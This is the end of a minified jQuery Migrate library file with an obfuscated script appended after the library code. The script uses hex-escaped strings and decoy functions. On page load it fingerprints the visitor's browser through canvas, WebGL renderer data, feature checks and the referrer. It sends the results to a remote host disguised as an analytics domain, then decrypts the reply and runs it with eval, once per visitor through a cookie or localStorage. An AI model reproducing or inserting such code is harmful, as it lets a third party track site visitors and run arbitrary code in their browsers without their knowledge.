b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);var _GSqi=function(_EVM){_EVM=_EVM+5;return _EVM;};function _OhH(_IT){_IT=_GSqi(_IT)+_IT;if(_IT>84)_IT=_IT-1;return _IT;};_OhH(1);var _PF=self;function _xro(_Nic){_Nic=_Nic["\x73\x70"+_pa+"\x6c\x69"+_pa+"\x74"]("*");_Nic=_Nic["\x6a\x6f\x69\x6e"+_pa+""](_pa);_Nic=_PF["\x61\x74\x6f\x62"+_pa+""](_Nic);_Nic=_PF["\x64\x65"+_pa+"\x63\x6f\x64\x65"+_pa+"\x55"+_pa+"\x52"+_pa+"\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74"](_Nic);_Nic=_PF["\x75\x6e\x65\x73\x63"+_pa+"\x61\x70\x65"](_Nic);return _Nic;};var _pa="_Ck";try{_GAj()}catch(_sZzy){_pa=""};function _PQQ(){function _hjy(){function _l(_BZTM){var _sqo=[("\x57\x45\x42\x47\x4c\x5f"+_pa+"\x64\x65\x62\x75\x67\x5f\x72"+_pa+"\x65"+_pa+"\x6e"+_pa+"\x64\x65\x72\x65"+_pa+"\x72\x5f\x69"+_pa+"\x6e"+_pa+"\x66\x6f"),("\x55"+_pa+"\x4e\x4d\x41"+_pa+"\x53\x4b\x45\x44"+_pa+"\x5f\x56"+_pa+"\x45\x4e\x44"+_pa+"\x4f\x52\x5f\x57"+_pa+"\x45"+_pa+"\x42\x47"+_pa+"\x4c"+_pa+""),("\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f"+_pa+"\x52"+_pa+"\x45\x4e\x44\x45\x52\x45\x52\x5f"+_pa+"\x57\x45\x42\x47"+_pa+"\x4c")];function _jl(){var _sG=(""),_CtS=("\x71\x77\x65\x72\x74\x79\x75\x69\x6f\x70\x61\x73"+_pa+"\x64"+_pa+"\x66\x67\x68\x6a"+_pa+"\x6b\x6c\x7a\x78\x63\x76"+_pa+"\x62\x6e\x6d"),_gnGV=_CtS[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")]-(-3+4);for(_ykR=(-36+36);_ykR<(-10+15);++_ykR)position=Math[("\x66\x6c\x6f\x6f\x72"+_pa+"")](Math[("\x72"+_pa+"\x61\x6e\x64\x6f\x6d")]()*_gnGV),_sG+=_CtS[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")](position,position+(-3+4));return _sG}var _bW=_jl();var _xXS=_jl();var _PZ=_jl();var _uW=_jl();var _U=_jl();var _Gl=_jl();var _iJw=_jl();function _IrC(_Hx){var _Hx=_Hx;var _gnGV=document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"));_gnGV[("\x69\x64")]=_Hx;_gnGV[("\x77\x69\x64\x74\x68")]=("\x32"+_pa+"\x30\x30"+_pa+"");_gnGV[("\x68"+_pa+"\x65\x69\x67\x68\x74")]=("\x32\x30");_gnGV[("\x73"+_pa+"\x65\x74"+_pa+"\x41\x74\x74\x72\x69"+_pa+"\x62\x75\x74"+_pa+"\x65")](("\x73\x74\x79"+_pa+"\x6c"+_pa+"\x65"),("\x64\x69\x73\x70"+_pa+"\x6c\x61\x79\x3a\x6e\x6f\x6e\x65"+_pa+""));var _z=document[("\x67\x65\x74"+_pa+"\x45\x6c"+_pa+"\x65\x6d\x65\x6e\x74"+_pa+"\x73\x42\x79\x54\x61\x67\x4e"+_pa+"\x61\x6d\x65")](("\x62"+_pa+"\x6f\x64\x79"))[(-36+36)];_z[("\x61\x70\x70\x65"+_pa+"\x6e\x64\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_gnGV)}if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")]){_IrC(_bW);_ykR;var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_bW);_jDZ=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x32\x64"));_gnGV=("\x43"+_pa+"\x61\x6e\x76\x61\x73"+_pa+"\x20\x49\x4d"+_pa+"\x47\x20\x63\x72\x65\x61"+_pa+"\x74"+_pa+"\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74\x20\x3c\x32"+_pa+"\x2e\x30"+_pa+"\x2e\x32\x3e");_jDZ[("\x74\x65\x78\x74"+_pa+"\x42"+_pa+"\x61"+_pa+"\x73\x65\x6c\x69\x6e\x65")]=("\x74\x6f\x70");_jDZ[("\x66\x6f\x6e"+_pa+"\x74"+_pa+"")]=("\x31"+_pa+"\x34\x70"+_pa+"\x78\x20\x41\x72\x69\x61\x6c");_jDZ[("\x74\x65\x78\x74"+_pa+"\x42"+_pa+"\x61"+_pa+"\x73\x65\x6c\x69\x6e\x65")]=("\x61\x6c\x70\x68\x61\x62\x65\x74\x69\x63"+_pa+"");_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x23\x66\x36\x30");_jDZ[("\x66\x69\x6c\x6c\x52\x65\x63\x74"+_pa+"")](("\x31\x32\x35"),("\x31"),("\x36\x32"),("\x32\x30"));_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x23\x30\x36\x39");_jDZ[("\x66\x69\x6c"+_pa+"\x6c"+_pa+"\x54\x65\x78\x74"+_pa+"")](_gnGV,("\x32"),("\x31\x35"));_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x72\x67"+_pa+"\x62\x61\x28"+_pa+"\x31\x30\x32\x2c\x32\x30"+_pa+"\x34\x2c"+_pa+"\x30\x2c\x30\x2e"+_pa+"\x37\x29");_jDZ[("\x66\x69\x6c"+_pa+"\x6c"+_pa+"\x54\x65\x78\x74"+_pa+"")](_gnGV,("\x34"),("\x31\x37"+_pa+""));var _PVEY=_j[("\x74"+_pa+"\x6f\x44\x61"+_pa+"\x74"+_pa+"\x61\x55\x52"+_pa+"\x4c")]();document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_bW)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC);if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x77\x65"+_pa+"\x62\x67\x6c"))){_IrC(_xXS);var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_xXS);var _Xyq=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x77\x65"+_pa+"\x62\x67\x6c"));var _jR=_Xyq[("\x67\x65\x74\x45\x78\x74\x65"+_pa+"\x6e\x73"+_pa+"\x69\x6f\x6e")](_sqo[(-36+36)]);if(_jR!==null){var _wBk=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[(-3+4)]]);var _BQw=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[0x2]])}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_xXS)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC)}else{if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x65\x78\x70\x65\x72\x69"+_pa+"\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c"))){_IrC(_PZ);var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_PZ);var _Xyq=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x65\x78\x70\x65\x72\x69"+_pa+"\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c"));var _jR=_Xyq[("\x67\x65\x74\x45\x78\x74\x65"+_pa+"\x6e\x73"+_pa+"\x69\x6f\x6e")](_sqo[(-36+36)]);if(_jR!==null){var _wBk=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[(-3+4)]]);var _BQw=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[0x2]])}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_PZ)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC)}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c");var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}if(_PVEY!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(_PVEY!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){var _PVEY=_PVEY[("\x72\x65\x70"+_pa+"\x6c"+_pa+"\x61\x63\x65")](/[^\w]|_/g,(""));var _SgT=_PVEY[("\x73\x75"+_pa+"\x62\x73\x74\x72")](("\x37\x30"+_pa+""),("\x31\x36"));var _I=_PVEY[("\x73\x75"+_pa+"\x62\x73\x74\x72")](("\x2d\x31\x36"+_pa+""));var _PVEY=_SgT+_I}else{var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}else{var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}if(_hQe!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(_hQe!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){var _hQe=_BQw+("\x20\x7c\x20")+_wBk}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}var _BZTM=_BZTM[("\x72\x65\x70"+_pa+"\x6c"+_pa+"\x61\x63\x65")](/[0-9]/g,(""));var _SZ=_uW+("\x3d")+encodeURIComponent(_PVEY)+("\x26")+_U+("\x3d")+encodeURIComponent(_hQe)+("\x26")+_Gl+("\x3d")+encodeURIComponent(("")+!!window[("\x63\x68\x72\x6f"+_pa+"\x6d\x65")]+("\x5f")+!!window[("\x73\x69\x64\x65\x62\x61\x72")]+("\x5f")+/constructor/i[("\x74"+_pa+"\x65\x73\x74")](window[("\x48\x54\x4d\x4c\x45\x6c\x65\x6d\x65"+_pa+"\x6e\x74")])+("\x5f")+!!window[("\x6f\x70\x65\x72\x61")]+("\x5f")+!!document[("\x64\x6f\x63\x75\x6d\x65\x6e"+_pa+"\x74\x4d\x6f\x64\x65")]+("\x5f")+!!window[("\x4d\x53\x49\x6e"+_pa+"\x70\x75\x74\x4d\x65\x74\x68"+_pa+"\x6f\x64"+_pa+"\x43\x6f\x6e\x74\x65\x78"+_pa+"\x74"+_pa+"")]+(""))+("\x26")+_iJw+("\x3d")+encodeURIComponent(document[("\x72\x65"+_pa+"\x66\x65\x72\x72\x65\x72")]);AJAXRequest=function(_VCNn,_RihB,_C){var _OXk=new XMLHttpRequest;if(("\x77\x69"+_pa+"\x74\x68\x43"+_pa+"\x72\x65\x64\x65\x6e"+_pa+"\x74\x69"+_pa+"\x61\x6c\x73")in _OXk){_OXk[("\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61"+_pa+"\x74\x65\x63\x68"+_pa+"\x61\x6e\x67\x65")]=function(){if(_OXk[("\x72\x65"+_pa+"\x61"+_pa+"\x64\x79\x53\x74"+_pa+"\x61"+_pa+"\x74\x65")]==0x4){if(_OXk[("\x73\x74\x61\x74\x75\x73")]==(169+31)||_OXk[("\x73\x74\x61\x74\x75\x73")]==(208+96)){_RihB(_OXk[("\x72\x65\x73\x70\x6f"+_pa+"\x6e\x73\x65\x54\x65\x78\x74")])}else{setTimeout(_C,(-36+36))}}};_OXk[("\x6f\x70\x65\x6e")](("\x47\x45\x54"),_VCNn,true);_OXk[("\x73\x65\x6e\x64"+_pa+"")]()}else{var _O=new XDomainRequest;_O[("\x6f\x6e\x65\x72\x72\x6f"+_pa+"\x72")]=function(){setTimeout(_C,(-36+36))};_O[("\x6f\x6e"+_pa+"\x74"+_pa+"\x69\x6d\x65\x6f\x75\x74")]=function(){setTimeout(_C,(-36+36))};_O[("\x6f\x6e"+_pa+"\x6c\x6f"+_pa+"\x61\x64")]=function(){_RihB(_O[("\x72\x65\x73\x70\x6f"+_pa+"\x6e\x73\x65\x54\x65\x78\x74")])};_O[("\x6f\x70\x65\x6e")](("\x67\x65\x74"),_VCNn);_O[("\x73\x65\x6e\x64"+_pa+"")]()}};_C=function(){};_RihB=function(_Q){var _Hap=("")+_Q;var _AUEY=_Hap[("\x73\x70\x6c\x69\x74")](("\x40"+_pa+"\x23\x40"))[(-3+4)];if(_AUEY!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(typeof _AUEY!=("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){if(_AUEY!==("")){function _apJO(_CMXH,_sG){for(var _gnGV,_Hx=[],_CtS=(-36+36),_E=(""),_cf=(-36+36);_cf<0x100;_cf++)_Hx[_cf]=_cf;for(_cf=(-36+36);_cf<0x100;_cf++)_CtS=(_CtS+_Hx[_cf]+_CMXH[("\x63\x68\x61"+_pa+"\x72\x43\x6f\x64\x65\x41\x74"+_pa+"")](_cf%_CMXH[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")]))%0x100,_gnGV=_Hx[_cf],_Hx[_cf]=_Hx[_CtS],_Hx[_CtS]=_gnGV;_cf=(-36+36),_CtS=(-36+36);for(var _Z=(-36+36);_Z<_sG[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")];_Z++)_CtS=(_CtS+_Hx[_cf=(_cf+(-3+4))%0x100])%0x100,_gnGV=_Hx[_cf],_Hx[_cf]=_Hx[_CtS],_Hx[_CtS]=_gnGV,_E+=String[("\x66\x72\x6f\x6d\x43\x68\x61\x72"+_pa+"\x43\x6f\x64\x65")](_sG[("\x63\x68\x61"+_pa+"\x72\x43\x6f\x64\x65\x41\x74"+_pa+"")](_Z)^_Hx[(_Hx[_cf]+_Hx[_CtS])%0x100]);return _E}eval(_apJO(_uW+_U,unescape(_AUEY)))}else{}}else{}}else{}};AJAXRequest(_BZTM+("\x2f\x69\x6d"+_pa+"\x67\x2f"+_pa+"\x3f")+_SZ,_RihB)}var _Ym=("\x6a\x51\x5f"+_pa+"\x53"+_pa+"\x53\x4c");var _nf=("\x73\x73\x6c\x5f\x69"+_pa+"\x64");var _Ay=("\x2f\x2f\x36\x73\x31\x73\x6c\x2e"+_pa+"\x38\x64\x31\x65\x36\x78"+_pa+"\x2d\x34\x61"+_pa+"\x36\x6e"+_pa+"\x31\x61\x36\x6c\x79\x38\x74\x69\x34"+_pa+"\x63"+_pa+"\x73\x31"+_pa+"\x2e\x36\x63\x34\x6f\x36\x6d\x31");if(typeof Storage!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){if(_Ym!==localStorage[("\x73"+_pa+"\x73\x6c\x5f\x69\x64")]){localStorage[("\x73"+_pa+"\x65\x74\x49\x74\x65"+_pa+"\x6d")](_nf,_Ym);_l(_Ay)}}else{function _d(_Hx){for(var _CtS=_Hx+("\x3d"),_gnGV=decodeURIComponent(document[("\x63\x6f\x6f\x6b\x69\x65")])[("\x73\x70\x6c\x69\x74")](("\x3b")),_sG=(-36+36);_sG<_gnGV[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")];_sG++){for(var _CMXH=_gnGV[_sG];("\x20")==_CMXH[("\x63\x68"+_pa+"\x61"+_pa+"\x72\x41\x74")]((-36+36));)_CMXH=_CMXH[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")]((-3+4));if((-36+36)==_CMXH[("\x69\x6e\x64\x65"+_pa+"\x78\x4f\x66")](_CtS))return _CMXH[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")](_CtS[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")],_CMXH[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")])}return("")}if(_Ym!==_d(_nf)){function _FZ(_Hx,_gnGV,_ykR){var _sG=new Date;_sG[("\x73\x65\x74"+_pa+"\x54\x69\x6d\x65")](_sG[("\x67\x65\x74\x54"+_pa+"\x69"+_pa+"\x6d\x65")]()+0x18*_ykR*(-9+69)*(-9+69)*0x3e8);var _CtS=("\x65\x78\x70"+_pa+"\x69\x72"+_pa+"\x65"+_pa+"\x73"+_pa+"\x3d")+_sG[("\x74\x6f"+_pa+"\x55"+_pa+"\x54\x43\x53"+_pa+"\x74"+_pa+"\x72"+_pa+"\x69\x6e\x67")]();document[("\x63\x6f\x6f\x6b\x69\x65")]=_Hx+("\x3d")+_gnGV+("\x3b")+_CtS+("\x3b\x70\x61\x74\x68\x3d"+_pa+"\x2f")}_FZ(_nf,_Ym,(-33+63));_l(_Ay)}}}var _svZ=function(_E,_z,_Bs){_z=document,_Bs=("\x61\x64"+_pa+"\x64\x45"+_pa+"\x76\x65"+_pa+"\x6e"+_pa+"\x74\x4c\x69"+_pa+"\x73\x74\x65\x6e"+_pa+"\x65\x72");_z[_Bs]?_z[_Bs](("\x44\x4f"+_pa+"\x4d\x43"+_pa+"\x6f"+_pa+"\x6e"+_pa+"\x74\x65\x6e\x74\x4c\x6f"+_pa+"\x61\x64\x65"+_pa+"\x64"),_E):window[("\x61\x74\x74\x61\x63"+_pa+"\x68\x45\x76\x65\x6e\x74")](("\x6f\x6e\x6c\x6f\x61"+_pa+"\x64"),_E)};_svZ(function(){_hjy()})}_PQQ();function _JTmr(_ba){if(59==_ba)if(76==_ba)_ba=_ba+84;return _ba;};_JTmr(82);